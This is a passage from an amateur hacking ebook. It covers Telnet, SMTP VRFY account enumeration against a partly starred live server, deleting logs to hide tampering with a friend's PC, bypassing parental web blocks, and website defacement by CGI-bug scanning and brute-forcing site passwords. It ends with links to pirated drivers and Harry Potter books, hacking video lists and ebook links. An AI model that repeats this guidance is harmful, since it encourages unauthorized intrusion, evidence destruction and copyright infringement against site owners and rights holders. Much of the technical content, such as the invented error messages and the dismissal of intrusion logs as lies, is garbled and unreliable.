Now you may be looking at this going, "What the hell is Telnet?". If you are, don't worry, I'll explain everything. First of all, Telnet is software that allows you to connect to another Telnet Host.In windows systems Telnet is usually called Telnet32.exe or Telnet.exe. In newer versions of windows it is Telnet32.exe.

\*\*\* Note to Windows XP users: Don't go and get the old version of Telnet, because you have a DOS-Based one. I'll give commands along this guide so you can enjoy it too. You have to either run "Telnet" or "cmd" and then "Telnet".

Telnet is not illegal and is used by thousands of remote computers to interchange data, share connections, and do many other things that would be impossible without it.The default port for Telnet is port 23. When I say for instance, 'Connect to the sys' I am referring to connecting on the system's default port for Telnet. Sometimes you can't determine a port so you will have to port scan a sys to find the Telnet Ports.

Port 25 is the 'Sendmail Protocol' port. We will be dealing with this port as well.

# Telnet Security

Because there are so many problems with Telnet today involving cyber crime and hacking, SysAdmins often restrict anonymous use of their sys's Telnet Proxies. This is cheap and can be bypassed easily.Most SysAdmins are amatures at what they do and make me laugh.They restrict the Telnet proxies on port 23 and think that we can't telnet to other ports such as 81 and 25 because we can't use the Telnet Proxy. Well they are wrong. We can easily do it and we will. Let me point out a system that has this and was not effective. I will star out the IP for privacy.

Welcome to Microsoft Telnet. Telnet32.exe.

o <to> 202.232.\*

connecting to 202.232.\*\*.\*\* 23 (The port number)

Connected.

Connection to host lost (unauthorized use of Telnet Proxy(ies).

o

<to> 202.232.\*\*.\*\* 25

Connecting to 202.232.\*\*.\*\* 25 (Watch this..)

Welcome to \*\*\*\*\*\*\*\*.net Sendmail Program. Welcome to all staff.

vrfy bin

 $...$ 550 <br/> \, bin@\*\*\*\*\*\*\*\*\*\*.net>

vrfy sys

..550 <sys@\*\*\*\*\*\*\*\*.net>

vrfy root

..550 <root\*\*\*\*\*\*\*\*.net>

vrfy admin

..550 <admin@\*\*\*\*\*\*\*\*.net>

vrfy games

..550 <games@\*\*\*\*\*\*\*\*.net>

vrfy uucp

```
..550 <uucp@********.net>
```
q

..550 <command not recognized>

c

Connection to host lost on command.

Ok people is there a problem there? How many addys did I get? Am I supposed to have those? Do I care? No. I am just demonstrating how sh1tty Unix-System security is and how easy it is to use the Telnet Proxy to your advantage. Here, I wil list some commands for all of you running under DOS.

```
C - Close the Current Connection
```
D - Display the sys's operating paremeters

O - Connect to a host name (on default port 23) [port]

```
q - Quit (Exit Telnet).
```
# Set- Set Options

Send - Send data/strings to server

Telnet, as you know so far, is a very useful tool for hackers. Hell, if you can't connect to a computer, you can't hack it. Its that simple.Now the best thing about Telnet is that virtually every Windows computer has it, comes with it, and is able to run it.

Things going wrong on hacking or telnet

I have a Windows 98 computer and I am running Telnet. It gives me a lot more options when connecting to a computer, and these commands don't go anywhere! What do I do? I get the hostname part and all that, just what does Term-Type mean?

Ok people, so many people have asked me this I'm ready to start getting an auto-flame response on my e-mail box LoL. Anyway, here goes:

Term Type means Terminal Type. It is the version of the Telnet Terminal that the host or server is running. You have to specify this, Telnet is not hacker-friendly.

In Windows 98/95/ME you are not running a DOS-Based version of Telnet. You get a client program, somewhat considered shit for me. I like the DOS based one and frankly, I find it a lot easier to use.

I can't connect to the host!

Well, the host either doesn't exist, does not support Telnet Packets or Connections, or is currently restricting proxy access or usage from your addy or all addresses. I went further than you because I thought I knew what I was doing! I got this message saying my hacking attempt was logged! Am I going to go to jail!?!?!

Don't worry, as long as its not with the extension .log or .hlog or .hacklog you're fine, as 95 percent of these messages are BS and lies.

IF THEY'RE LIES, how come they knew I was hacking them?

They don't. They simply search for incoming connections not recognized by the server. If the SysAdmins didn't modify the message, you would have gotten this:

"Error 229292: Data not recognized 8191: Distinct Remote Service Lost or Corrupt."

They just modified it. Breath in, breath out, relax.

My dad or mom found out I was hacking, and my dad's an expert on computers! He made it so I

can't view anything on AOL. What the hell's going on! Give me a trick to evade this!

Sure thing. Connect to AOL, ping the site you're trying to view, and type in the IP address. You will get to the homepage, but this isn't that good a trick because you can't ping sub-addys and you're going to get text for the sub-urls. This might or might now work.

I was screwing around with my friends computer. I think I left my information somewhere, but where?

Usually, you have a critical system log. If you delete a system file (which unless you're 133t you'd NEVER EVER do) the computer's going to boot and give you a log of what happened before the deletion of the file so you know what went wrong. If you did happen to delete it, it will list something like "deletion from x.x.x.x. (your IP)". If it does, damn, you're busted. But there are ways of getting rid of this "hacker-knock out". First off, get a WAN-Controller, or any sort of program that lets you input screen or Hardware input by the output. This means you can control their computer with yours. But you can't boot this computer, because it will break the connection.

Access the log files usually in system or system32 (both system files located in C:/Windows or C:/). There, you will see encrypted sh1t. CTRL+A will select it all and delete it all. If you do delete this file, (after you do), try recovering the system file. WHATEVER YOU DO DON'T DO A SYSTEM RESTORE, YOU HAVE BEEN WARNED.

Some hacker has my IP and hacks it every time I log on. It's static, which means it doesn't change. How do I make him stop? I don't know what his IP is, either!

Go to start, run, "netstat -a". Hacking is almost equivalent to connecting, if he's hacking you your connected to him and he's connected to you. Netstat -a is a command that allows you to see all your connections to hosts and servers, associated with TCP/IP. If you see a hostname that you don't recognize, log it. In fact, click Print Screen, go to paint, CTRL+V, Crop the image of the DOS window for Netstat, and save it. That should be quite easy.

# **7.6 Website hacking**

Hacking a website or its member section

First of all,why you want to hack a webpage?Is it a certain webpage or any site at all? There are many reasons to hack a website, or a webmaster.Maybe you want to take a revenge or maybe you want to have fun or just learn how to do it ! You can deface the website which means replace the original index with a new one or you can gain access to the member area of the site which might be easier.

Defacing

You can deface the site through telnet or your browser by running remote commands on an old or misconfigured server, the hard thing to do is find an old server , maybe a network of a school or university would do,get a CGI BUG searcher.This program will scan ranges of IPs for webservers and will scan them for known bugs in their cgis or other bugs and holes.You can learn how to exploite a certain hole by adding in yahoo the name of the bug/hole and the word exploit,search for "cmd.exe exploit".There are more than 700 holes that many servers might have! You can also deface a website by finding the ftp password and just browse through the sites ftp and replace the index.htm.You do that with the :

# Brute force

To do that you need a brute forcer or brute force attacker and some word lists,the brute forcer sends multiple user/pass requests of words that picks up from namelists and tries to hack the account untill it does! So lets say imagine a porn site that asks for a password , you go there you copy their address , you add the address in a program called brute forcer and then from the brute forcer you choose a text file with names to be used as usernames and a text with names to be used as passwords,the brute forcer will try untill it finds a correct user/pass This should be easier for the newbies than exploiting cgi bugs , many of the newbies havent even heard of it i hope i didnt confuse you with this tutorial there might be more tuts about web hacking and cgi bugs and such.Till then try to find the way to cgi bugs yourself with the cgi scanners in the Web Hacks section or download a brute forcer to crack accounts.

# 8.Videos And extRAs

# **8.1 Danger of CTRL+C in website**

We do copy various data by ctrl+c for pasting elsewhere. This copied data is stored in clipboard and is accessible from the net by a combination of Javascripts and ASP.

Just try this:

1) Copy any text by 'ctrl+c'

2) Click the Link: <http://www.sourcecodesworld.com/special/clipboard.asp>

You will see the text you copied on the Screen which was accessed by this web page. (Check it out !!)

Do not keep sensitive data (like passwords, reditcard numbers, PIN etc.) in the clipboard while surfing the web. It is extremely easy to extract the text stored in the clipboard to steal your sensitive information.

Be cautious ...

To avoid Clipboard Hack Problem, do the following:

- 1) In Internet Explorer, Go to Tools -> Internet options -> Security
- 2) Press Custom level.

3) In the security settings, select disable under Allow paste operations via script and click on 'OK. (Now the contents of your clipboard are safe.)

# **8.2 Allow more than two downloads in IE**

This is to increase the the number of max downloads to 10.

1. Start Registry Editor (Regedt32.exe).

2. Locate the following key in the registry:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings

3. On the Edit menu, click Add Value (a dword) , and then add the following registry values:

"MaxConnectionsPer1\_0Server"=Dword:0000000a "MaxConnectionsPerServer"=Dword:0000000a

4. Quit Registry Editor.

# **8.3 50,000 drivers for windows**

No more need to spend hours on-line browsing for drivers . Just pop the Universal Driver CD in and Windows will automatically search the comprehensive drivers.

This CD, (Iso format) contains software drivers for over 50,000 hardware components from brands such as Dell, HP, Compaq, **IBM**, Sony, Toshiba, Panasonic, as well as hardware component manufacturers [Intel,](http://www.studentshangout.com/index.php?showtopic=128941&hl=) 3Com, VIA, nVidia, [ATI,](http://www.studentshangout.com/index.php?showtopic=128941&hl=) SoundMax, and many more...

http://rapidshare.com/files/99211140/UniversaliXPDriverchPack\_-r\_ISO\_.part01.rar http://rapidshare.com/files/99211161/UniversaliXPDriverchPack\_-r\_ISO\_.part02.rar http://rapidshare.com/files/99211171/UniversaliXPDriverchPack\_-r\_ISO\_.part03.rar http://rapidshare.com/files/99211198/UniversaliXPDriverchPack\_-r\_ISO\_.part04.rar http://rapidshare.com/files/99211160/UniversaliXPDriverchPack\_-r\_ISO\_.part05.rar http://rapidshare.com/files/99211192/UniversaliXPDriverchPack\_-r\_ISO\_.part06.rar http://rapidshare.com/files/99211220/UniversaliXPDriverchPack\_-r\_ISO\_.part07.rar http://rapidshare.com/files/99211499/UniversaliXPDriverchPack\_-r\_ISO\_.part08.rar http://rapidshare.com/files/99211152/UniversaliXPDriverchPack\_-r\_ISO\_.part09.rar http://rapidshare.com/files/99211087/UniversaliXPDriverchPack\_-r\_ISO\_.part10.rar

# **8.4 HACKING VIDEOS { for seeing videos CTRL +CLICK in word 2007 }**

**[128 Bit Wep Cracking With Injection!.swf](http://137.132.19.24/security_course/vid_tutorials/128%20Bit%20Wep%20Cracking%20With%20Injection!.swf) /////// [A Penetration Attack Reconstructed.avi](http://137.132.19.24/security_course/vid_tutorials/A%20Penetration%20Attack%20Reconstructed.avi) ///////// [A Quick](http://137.132.19.24/security_course/vid_tutorials/A%20Quick%20and%20Dirty%20Intro%20to%20Nessus%20using%20the%20Auditor%20Boot%20CD!.swf) [and Dirty Intro to Nessus using the Auditor Boot CD!.swf](http://137.132.19.24/security_course/vid_tutorials/A%20Quick%20and%20Dirty%20Intro%20to%20Nessus%20using%20the%20Auditor%20Boot%20CD!.swf) //////// [Adding Modules to a Slax or Backtrack Live](http://137.132.19.24/security_course/vid_tutorials/Adding%20Modules%20to%20a%20Slax%20or%20Backtrack%20Live%20CD%20from%20Windows.swf) [CD from Windows.swf](http://137.132.19.24/security_course/vid_tutorials/Adding%20Modules%20to%20a%20Slax%20or%20Backtrack%20Live%20CD%20from%20Windows.swf) ///////// [Airplay replay attack - no wireless client required.swf](http://137.132.19.24/security_course/vid_tutorials/Airplay%20replay%20attack%20-%20no%20wireless%20client%20required.swf) /////////[/Anonym.OS](http://137.132.19.24/security_course/vid_tutorials/Anonym.OS%20LiveCD%20with%20build%20in%20Tor%20Onion%20routing%20and%20Privoxy.swf) [LiveCD with build in Tor Onion routing and Privoxy.swf](http://137.132.19.24/security_course/vid_tutorials/Anonym.OS%20LiveCD%20with%20build%20in%20Tor%20Onion%20routing%20and%20Privoxy.swf) //////// [BackTrack LiveCD to HD Installation](http://137.132.19.24/security_course/vid_tutorials/BackTrack%20LiveCD%20to%20HD%20Installation%20Instruction%20Video%20.swf) [Instruction Video .swf](http://137.132.19.24/security_course/vid_tutorials/BackTrack%20LiveCD%20to%20HD%20Installation%20Instruction%20Video%20.swf) /////// [Basic Nmap Usage!.swf](http://137.132.19.24/security_course/vid_tutorials/Basic%20Nmap%20Usage!.swf) //////// [Basic Tools for](http://137.132.19.24/security_course/vid_tutorials/Basic%20Tools%20for%20Wardriving!.swf) [Wardriving!.swf](http://137.132.19.24/security_course/vid_tutorials/Basic%20Tools%20for%20Wardriving!.swf) ///// [Bluesnarfer attack tool demonstration.swf](http://137.132.19.24/security_course/vid_tutorials/Bluesnarfer%20attack%20tool%20demonstration.swf) /////// [Bluesnarfing a Nokia 6310i hand](http://137.132.19.24/security_course/vid_tutorials/Bluesnarfing%20a%20Nokia%206310i%20hand%20set.avi) [set.avi](http://137.132.19.24/security_course/vid_tutorials/Bluesnarfing%20a%20Nokia%206310i%20hand%20set.avi) //////////////// [Breaking WEP in 10 minutes.avi](http://137.132.19.24/security_course/vid_tutorials/Breaking%20WEP%20in%2010%20minutes.avi) //////// [Cain to ARP poison and sniff](http://137.132.19.24/security_course/vid_tutorials/Cain%20to%20ARP%20poison%20and%20sniff%20passwords!.avi) [passwords!.avi](http://137.132.19.24/security_course/vid_tutorials/Cain%20to%20ARP%20poison%20and%20sniff%20passwords!.avi) //////// [Complete Hacking Video using Metasploit - Meterpreter.swf](http://137.132.19.24/security_course/vid_tutorials/Complete%20Hacking%20Video%20using%20Metasploit%20-%20Meterpreter.swf) //////// [Cracking Syskey](http://137.132.19.24/security_course/vid_tutorials/Cracking%20Syskey%20and%20the%20SAM%20on%20Windows%20Using%20Samdump2%20and%20John!.swf) [and the SAM on Windows Using Samdump2 and John!.swf](http://137.132.19.24/security_course/vid_tutorials/Cracking%20Syskey%20and%20the%20SAM%20on%20Windows%20Using%20Samdump2%20and%20John!.swf) ////////// [Cracking WPA Networks](http://137.132.19.24/security_course/vid_tutorials/Cracking%20WPA%20Networks%20%5C(Auditor%5C).swf) [\(Auditor\).swf](http://137.132.19.24/security_course/vid_tutorials/Cracking%20WPA%20Networks%20%5C(Auditor%5C).swf) //////[/Cracking Windows Passwords with BackTrack and the Online Rainbow Tables at Plain-](http://137.132.19.24/security_course/vid_tutorials/Cracking%20Windows%20Passwords%20with%20BackTrack%20and%20the%20Online%20Rainbow%20Tables%20at%20Plain-Text!.swf)[Text!.swf](http://137.132.19.24/security_course/vid_tutorials/Cracking%20Windows%20Passwords%20with%20BackTrack%20and%20the%20Online%20Rainbow%20Tables%20at%20Plain-Text!.swf) //////// [Cracking a 128 Bit Wep key + entering the cridentials.swf](http://137.132.19.24/security_course/vid_tutorials/Cracking%20a%20128%20Bit%20Wep%20key%20+%20entering%20the%20cridentials.swf) ///////// [Cracking a 128 bit](http://137.132.19.24/security_course/vid_tutorials/Cracking%20a%20128%20bit%20WEP%20key%20%5C(Auditor%5C).swf) [WEP key \(Auditor\).swf](http://137.132.19.24/security_course/vid_tutorials/Cracking%20a%20128%20bit%20WEP%20key%20%5C(Auditor%5C).swf) ////// [DoS attack against Windows FTP Server - DoS.avi](http://137.132.19.24/security_course/vid_tutorials/DoS%20attack%20against%20Windows%20FTP%20Server%20-%20DoS.avi) ///////// [Droop s Box Simple](http://137.132.19.24/security_course/vid_tutorials/Droop%20s%20Box%20Simple%20Pen-test%20Using%20Nmap,%20Nikto,%20Bugtraq,%20Nslookup%20and%20Other%20Tools!.swf) [Pen-test Using Nmap, Nikto, Bugtraq, Nslookup and Other Tools!.swf](http://137.132.19.24/security_course/vid_tutorials/Droop%20s%20Box%20Simple%20Pen-test%20Using%20Nmap,%20Nikto,%20Bugtraq,%20Nslookup%20and%20Other%20Tools!.swf) ////////// [Exploiting some bugs of](http://137.132.19.24/security_course/vid_tutorials/Exploiting%20some%20bugs%20of%20tools%20used%20in%20Windows.swf.swf) [tools used in Windows.swf.swf](http://137.132.19.24/security_course/vid_tutorials/Exploiting%20some%20bugs%20of%20tools%20used%20in%20Windows.swf.swf) ////// [Exploiting weaknesses of PPTP VPN \(Auditor\).swf](http://137.132.19.24/security_course/vid_tutorials/Exploiting%20weaknesses%20of%20PPTP%20VPN%20%5C(Auditor%5C).swf) /////// [Finding](http://137.132.19.24/security_course/vid_tutorials/Finding%20Rogue%20SMB%20File%20Shares%20On%20Your%20Network!.swf) [Rogue SMB File Shares On Your Network!.swf](http://137.132.19.24/security_course/vid_tutorials/Finding%20Rogue%20SMB%20File%20Shares%20On%20Your%20Network!.swf) /////// [Fun with Ettercap Filters!.swf](http://137.132.19.24/security_course/vid_tutorials/Fun%20with%20Ettercap%20Filters!.swf) /////// [BT](http://137.132.19.24/security_course/vid_tutorials/btteaser.html) [Teaser.html](http://137.132.19.24/security_course/vid_tutorials/btteaser.html) ////// [How to crack the local windows passwords in the SAM database .swf](http://137.132.19.24/security_course/vid_tutorials/How%20to%20crack%20the%20local%20windows%20passwords%20in%20the%20SAM%20database%20.swf) /////// [How to](http://137.132.19.24/security_course/vid_tutorials/How%20to%20decrypt%20SSL%20encrypted%20traffic%20using%20a%20man%20in%20the%20middle%20attack%20%5C(Auditor%5C).swf) [decrypt SSL encrypted traffic using a man in the middle attack \(Auditor\).swf](http://137.132.19.24/security_course/vid_tutorials/How%20to%20decrypt%20SSL%20encrypted%20traffic%20using%20a%20man%20in%20the%20middle%20attack%20%5C(Auditor%5C).swf) /////// [How to sniff around](http://137.132.19.24/security_course/vid_tutorials/How%20to%20sniff%20around%20switches%20using%20Arpspoof%20and%20Ngrep!.avi) [switches using Arpspoof and Ngrep!.avi](http://137.132.19.24/security_course/vid_tutorials/How%20to%20sniff%20around%20switches%20using%20Arpspoof%20and%20Ngrep!.avi) [Install VNC Remotely!.avi](http://137.132.19.24/security_course/vid_tutorials/Install%20VNC%20Remotely!.avi) ////// [Internet Explorer Remote](http://137.132.19.24/security_course/vid_tutorials/Internet%20Explorer%20Remote%20Command%20Execution%20Exploit%20%5C(CMDExe%5C)%20Client%20Side%20Attack%20%5C(Hi-Res%5C).avi) [Command Execution Exploit \(CMDExe\) Client Side Attack \(Hi-Res\).avi](http://137.132.19.24/security_course/vid_tutorials/Internet%20Explorer%20Remote%20Command%20Execution%20Exploit%20%5C(CMDExe%5C)%20Client%20Side%20Attack%20%5C(Hi-Res%5C).avi) /////// [Internet Explorer Remote](http://137.132.19.24/security_course/vid_tutorials/Internet%20Explorer%20Remote%20Command%20Execution%20Exploit%20%5C(CMDExe%5C)%20Client%20Side%20Attack%20%5C(Lo-Res%5C).avi) [Command Execution Exploit \(CMDExe\) Client Side Attack \(Lo-Res\).avi](http://137.132.19.24/security_course/vid_tutorials/Internet%20Explorer%20Remote%20Command%20Execution%20Exploit%20%5C(CMDExe%5C)%20Client%20Side%20Attack%20%5C(Lo-Res%5C).avi) ///// [John The Ripper 1.7 password](http://137.132.19.24/security_course/vid_tutorials/John%20The%20Ripper%201.7%20password%20cracker%20Installation%20Instruction%20Video%20.swf) [cracker Installation Instruction Video .swf](http://137.132.19.24/security_course/vid_tutorials/John%20The%20Ripper%201.7%20password%20cracker%20Installation%20Instruction%20Video%20.swf) /////// [Local Password Cracking Presentation for the Indiana](http://137.132.19.24/security_course/vid_tutorials/Local%20Password%20Cracking%20Presentation%20for%20the%20Indiana%20Higher%20Education%20Cybersecurity%20Summit%202005!.swf) [Higher Education Cybersecurity Summit 2005!.swf](http://137.132.19.24/security_course/vid_tutorials/Local%20Password%20Cracking%20Presentation%20for%20the%20Indiana%20Higher%20Education%20Cybersecurity%20Summit%202005!.swf) ///// [MAC Bridging with Windows XP and](http://137.132.19.24/security_course/vid_tutorials/MAC%20Bridging%20with%20Windows%20XP%20and%20Sniffing!.swf)**

**[Sniffing!.swf](http://137.132.19.24/security_course/vid_tutorials/MAC%20Bridging%20with%20Windows%20XP%20and%20Sniffing!.swf) //// [MITM Hijacking.wmv](http://137.132.19.24/security_course/vid_tutorials/MITM%20Hijacking.wmv) ///////// [Mass De-Authentication using void11](http://137.132.19.24/security_course/vid_tutorials/Mass%20De-Authentication%20using%20void11%20%5C(Auditor%5C).swf) [\(Auditor\).swf](http://137.132.19.24/security_course/vid_tutorials/Mass%20De-Authentication%20using%20void11%20%5C(Auditor%5C).swf) ////// [Metasploit Flash Tutorial!.swf](http://137.132.19.24/security_course/vid_tutorials/Metasploit%20Flash%20Tutorial!.swf) //////// [Nmap Video Tutorial 2 Port Scan](http://137.132.19.24/security_course/vid_tutorials/Nmap%20Video%20Tutorial%202%20Port%20Scan%20Boogaloo!.swf) [Boogaloo!.swf](http://137.132.19.24/security_course/vid_tutorials/Nmap%20Video%20Tutorial%202%20Port%20Scan%20Boogaloo!.swf) ////// [SSH Dynamic Port Forwarding!.swf](http://137.132.19.24/security_course/vid_tutorials/SSH%20Dynamic%20Port%20Forwarding!.swf) ///////// [Sniffing Remote Router Traffic via GRE](http://137.132.19.24/security_course/vid_tutorials/Sniffing%20Remote%20Router%20Traffic%20via%20GRE%20Tunnels%20%5C(Hi-Res%5C).avi) [Tunnels \(Hi-Res\).avi](http://137.132.19.24/security_course/vid_tutorials/Sniffing%20Remote%20Router%20Traffic%20via%20GRE%20Tunnels%20%5C(Hi-Res%5C).avi) ////// [Sniffing Remote Router Traffic via GRE Tunnels \(Lo-Res\).avi](http://137.132.19.24/security_course/vid_tutorials/Sniffing%20Remote%20Router%20Traffic%20via%20GRE%20Tunnels%20%5C(Lo-Res%5C).avi) //////// [Sniffing VoIP](http://137.132.19.24/security_course/vid_tutorials/Sniffing%20VoIP%20Using%20Cain!.swf) [Using Cain!.swf](http://137.132.19.24/security_course/vid_tutorials/Sniffing%20VoIP%20Using%20Cain!.swf) ///// [Sniffing logins and passwords.avi](http://137.132.19.24/security_course/vid_tutorials/Sniffing%20logins%20and%20passwords.avi) ////// [Snort Instruction video - howto install into](http://137.132.19.24/security_course/vid_tutorials/Snort%20Instruction%20video%20-%20howto%20install%20into%20backtrack.swf) [backtrack.swf/](http://137.132.19.24/security_course/vid_tutorials/Snort%20Instruction%20video%20-%20howto%20install%20into%20backtrack.swf)/// [Start a session and get interactive commandline access to a remote Windows](http://137.132.19.24/security_course/vid_tutorials/Start%20a%20session%20and%20get%20interactive%20commandline%20access%20to%20a%20remote%20Windows%20box!.avi) [box!.avi](http://137.132.19.24/security_course/vid_tutorials/Start%20a%20session%20and%20get%20interactive%20commandline%20access%20to%20a%20remote%20Windows%20box!.avi) /////// [Telnet Bruteforce.avi](http://137.132.19.24/security_course/vid_tutorials/Telnet%20Bruteforce.avi) ////// [Tunneling Exploits through SSH.avi](http://137.132.19.24/security_course/vid_tutorials/Tunneling%20Exploits%20through%20SSH.avi) /// [Use Brutus to crack a](http://137.132.19.24/security_course/vid_tutorials/Use%20Brutus%20to%20crack%20a%20box%20running%20telnet!.avi) [box running telnet!.avi](http://137.132.19.24/security_course/vid_tutorials/Use%20Brutus%20to%20crack%20a%20box%20running%20telnet!.avi) ///// [Using NetworkActiv to sniff webpages on a Wi-Fi network!.swf](http://137.132.19.24/security_course/vid_tutorials/Using%20NetworkActiv%20to%20sniff%20webpages%20on%20a%20Wi-Fi%20network!.swf) /////// [WEP](http://137.132.19.24/security_course/vid_tutorials/WEP%20Cracking%20using%20Aireplay%20v2.2%20Beta%207%20%5C(Whax%203.0%5C).swf) [Cracking using Aireplay v2.2 Beta 7 \(Whax 3.0\).swf](http://137.132.19.24/security_course/vid_tutorials/WEP%20Cracking%20using%20Aireplay%20v2.2%20Beta%207%20%5C(Whax%203.0%5C).swf) ////// [WMF File Code Execution Vulnerability With](http://137.132.19.24/security_course/vid_tutorials/WMF%20File%20Code%20Execution%20Vulnerability%20With%20Metasploit!.swf) [Metasploit!.swf](http://137.132.19.24/security_course/vid_tutorials/WMF%20File%20Code%20Execution%20Vulnerability%20With%20Metasploit!.swf) //// [WPA Cracking using Aireplay v2.2 Beta 7 \(Whax 3.0\).swf](http://137.132.19.24/security_course/vid_tutorials/WPA%20Cracking%20using%20Aireplay%20v2.2%20Beta%207%20%5C(Whax%203.0%5C).swf) //**

# 9.EBOOKS

# 9.1 **Harry potter books**

here are the links to download all the 7 books of harry potter

PART-1

[http://www.ziddu.com/download/3572540/Book1-J.K.Rowling](http://www.ziddu.com/download/3572540/Book1-J.K.Rowling-)harryPotterandtheSorcerersStone.pdf.html

PART-2

http://www.ziddu.com/download/3572542/ook2-J.K.RowlingharryPotterandtheChamberofSecrets.pdf.html

PART-3

http://www.ziddu.com/download/3572541/ok3-J.K.Rowling-HarryPotterandthePrisonerofAzkaban.pdf.html

PART-4

http://www.ziddu.com/download/3572543/Book4-J.K.Rowling-HarryPotterandTheGobletofFire.pdf.html

PART-5

http://www.ziddu.com/download/3572539/ok5-J.K.Rowling-HarryPotterAndTheOrderOfThePhoenix.pdf.html

#### PART-6

http://www.ziddu.com/download/3572544/HarryPotterandtheHalf-BloodPrince-2005- FullRelease.pdf.html

PART-7

http://www.ziddu.com/download/3572674/Harry\_Potter\_7.pdf.html

# **9.2 Technology books**

1

10 minute guide to lotus notes mail 4.5

http://www.parsian.net/set1252/pages/books.htm

2

10 minute guide to Microsoft exchange 5.0

http://www.parsian.net/set1252/pages/books.htm

## 3

10 minute guide to outlook 97

10 minute guide to schedule+ for windows 95

http://www.parsian.net/set1252/pages/books.htm

5

ActiveX programming unleashed

http://www.parsian.net/set1252/pages/books.htm

6

ActiveX programming unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

7

Advanced perl programming

http://www.hk8.org/old\_web/

8

Advanced PL/SQL programming with packages

http://www.hk8.org/old\_web/

9

Adventure in Prolog/AMZI

www.oopweb.com

Algorithms CMSC251/Mount, David

www.oopweb.com

11

Alison Balter's Mastering Access 95 development, premier ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

12

Apache : The definitive guide, 3rd.ed.

http://www.hk8.org/old\_web/

## 13

Beej's guide to network programming/Hall, Brain

www.oopweb.com

## 14

Beyond Linux from Scratch/BLFS Development Team

http://book.onairweb.net/computer/os/linux/Administration/Beyond\_Linux\_From\_Scratch /

# 15

Borland C++ builder unleashed

Building an intranet with windows NT 4

http://www.parsian.net/set1252/pages/books.htm

17

Building an Intranet with Windows NT 4

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 18

Building expert systems in prolog/AMZI

www.oopweb.com

19

C programming language

http://book.onairweb.net/computer/pl/C/The\_C\_Programming\_Language\_by\_K&R/

20

C Programming/Holmes, Steven

www.oopweb.com

21

C++ Annotations

www.oopweb.com

CGI developer's guide

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 23

CGI manual of style

http://www.parsian.net/set1252/pages/books.htm

## 24

CGI manual of style online

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

25

CGI programming

http://www.hk8.org/old\_web/

26

CGI programming unleashed

http://www.parsian.net/set1252/pages/books.htm

# 27

CGI programming with Perl, 2nd.ed.

http://www.hk8.org/old\_web/

Charlie Calvert's Borland C++ builder unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 29

Client/server computing, 2nd.ed.

http://www.parsian.net/set1252/pages/books.htm

## 30

Client-server computing, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 31

Common LISP, the language/Steele, Guy

www.oopweb.com

## 32

Compilers and compiler generators : an introduction with C++/Terry, P.D.

www.oopweb.com

# 33

Complete idiot's guide to creating HTML webpage

Computer graphics CMSC 427/Mount, David

www.oopweb.com

35

Configuring and troubleshooting the windows NT/95 registry

http://www.parsian.net/set1252/pages/books.htm

## 36

Creating commercial websites

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

37

Creating web applets with Java

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

38

Crystal Reports.NET

http://www.crystalreportsbook.com/Chapters.asp

## 39

Curious about the internet

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

Curious about the internet?

http://www.parsian.net/set1252/pages/books.htm

#### 41

Dan appleman's developing activeX components with Visual Basic 5

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 42

Dan appleman's developing activex components with Visual Basic 5.0

http://www.parsian.net/set1252/pages/books.htm

#### 43

Data structures CMSC420/Mount, David

www.oopweb.com

#### 44

Database developer's guide with visual basic 4, 2nd.ed.

http://www.parsian.net/set1252/pages/books.htm

## 45

Database developer's guide with Visual Basic 4, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

Database developer's guide with Visual C++ 4, 2nd.ed.

http://www.parsian.net/set1252/pages/books.htm

#### 47

Database developer's guide with Visual C++ 4, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 48

Design and analysis of computer algorithms CMSC451/Mount, David

www.oopweb.com

#### 49

Designing implementing Microsoft internet information server http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 50

Designing implementing Microsoft proxy server

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 51

Developing for netscape one

Developing intranet applications with java

http://www.parsian.net/set1252/pages/books.htm

#### 53

Developing personal oracle 7 for windows 95 applications

http://www.parsian.net/set1252/pages/books.htm

## 54

Developing personal Oracle 7 for windows 95 applications

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 55

Developing professional java applets

http://www.parsian.net/set1252/pages/books.htm

## 56

Developing professional java applets

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 57

DNS and BIND

http://www.hk8.org/old\_web/

Doing objects with VB.NET and C#

http://vbwire.com/nl?6814

59

EAI/BPM Evaluation Series: IBM WebSphere MQ Workflow v3.3.2 & EAI Suite by

> Middleware Technology Evaluation Series, Phong Tran & Jeffrey Gosper

http://www.cmis.csiro.au/mte/reports/BPM\_IBMwebsphereMQ332.htm

60

Effective AWK programming

http://book.onairweb.net/computer/os/shell/Effective\_AWK\_Programming/

61

Enterprise javabeans, 2nd.ed.

http://www.hk8.org/old\_web,

62

Exploring java

http://www.hk8.org/old\_web/

63

GNOME/Sheets, John

www.oopweb.com

Graph theory/Prof. Even

www.oopweb.com

65

Hacking java

http://www.parsian.net/set1252/pages/books.htm

66

How intranets work

http://www.parsian.net/set1252/pages/books.htm

67

How intranets work

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

68

How to program visual basic 5.0

http://www.parsian.net/set1252/pages/books.htm

69

How to use HTML 3.2

Html : The definitive guide

http://www.hk8.org/old\_web/

71

HTML 3.2 & CGI unleashed

http://www.parsian.net/set1252/pages/books.htm

72

HTML 3.2 and CGI professional reference edition unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

73

HTML by example

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

74

Internet firewall

http://www.hk8.org/old\_web/

75

Intranets unleashed

Introduction to object-oriented programming using C++/Muller, Peter

www.oopweb.com

77

Introduction to programming using Java/Eck, David

www.oopweb.com

## 78

